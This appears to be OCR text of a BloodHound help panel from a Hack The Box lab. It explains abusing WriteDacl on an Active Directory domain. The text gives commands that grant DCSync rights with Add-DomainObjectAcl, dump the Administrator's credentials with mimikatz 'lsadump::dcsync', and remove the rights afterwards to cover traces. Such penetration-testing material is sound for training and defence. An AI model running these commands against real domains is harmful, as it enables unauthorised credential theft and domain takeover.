 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running a process
as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights
DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function to dcsync
the password of arbitrary principals on the domain
lsadump::dcsync /domain:testlab.local /user:Administrator
Cleanup can be done using the Remove-DomainObjectAcl function:
Remove-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights
DCSync